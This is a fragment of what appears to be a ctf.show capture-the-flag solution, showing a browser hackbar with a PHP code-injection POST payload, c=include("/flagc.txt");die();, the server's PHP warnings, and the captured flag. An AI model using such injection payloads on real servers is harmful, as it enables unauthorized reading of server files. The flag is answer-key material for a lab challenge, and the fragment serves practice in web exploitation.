 Load URL
https://a564dfae-40ad-4056-a75f-97188e19b010.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
Post data
c=include("/flagc.txt");die();
NETCRAFT Services Risk Rating Since: New Site Rank: - Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
ctfshow{ef17dab0-4d5d-4315-b0ea-a59b994f6ed5}